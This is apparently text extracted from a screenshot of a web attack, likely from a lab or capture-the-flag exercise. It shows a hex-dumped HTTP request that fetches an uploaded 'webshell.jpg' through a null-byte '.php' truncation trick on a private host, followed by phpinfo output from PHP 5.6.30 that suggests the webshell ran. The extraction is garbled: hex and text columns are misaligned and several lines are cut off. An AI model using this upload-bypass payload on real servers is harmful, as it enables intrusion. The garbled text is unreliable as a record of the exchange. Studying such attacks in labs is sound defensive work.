 6f 61 64 66 69 6c 65 73 GET /uploadfiles
6c 2e 6a 70 67 20 00 2e /webshell.jpg .
2f 31 2e 31 0d 0a 48 6f php HTTP/1.1 Ho
31 36 38 2e 37 2e 31 33 st: 192.168.7.13
55 73 65 72 2d 41 67 65 4:8080 User-Age
6c 6c 61 2f 35 2e 30 20 nt: Mozilla/5.0
20 4e 54 20 31 30 2e 30 (Windows NT 10.0
20 78 36 34 3b 20 72 76 ; Win64; x64; rv
47 65 63 6b 6f 2f 32 30 :109.0) Gecko/20
69 72 65 66 6f 78 2f 31 100101 Firefox/1
63 65 70 74 3a 20 74 65 18.0 Accept: te
61 70 70 6c 69 63 61 74 xt/html,applicat
6c 2b 78 6d 6c 2c 61 70 ion/xhtml+xml,ap
6e 2f 78 6d 6c 3b 71 3d plication/xml;q=
65 2f 61 76 69 66 2c 69 0.9,image/avif,i
70 2c 2a 2f 2a 3b 71 3d mage/webp,*/*;q=
65 70 74 2d 4c 61 6e 67 0.8 Accept-Lang
2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
54 57 3b 71 3d 30 2e 37 =0.8,zh-TW;q=0.7
3d 30 2e 35 2c 65 6e 2d ,zh-HK;q=0.5,en-
2c 65 6e 3b 71 3d 30 2e US;q=0.3,en;q=0.
74 2d 45 6e 63 6f 64 69 2 Accept-Encodi
PHP Version 5.6.30
System Linux dccd392abf60 6.2.0-34-generic #34~22.04.1-Ub
x86_64
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/u
fpm-user=www-data' '--with-fpm-group=www-data' 'bui
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--has
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS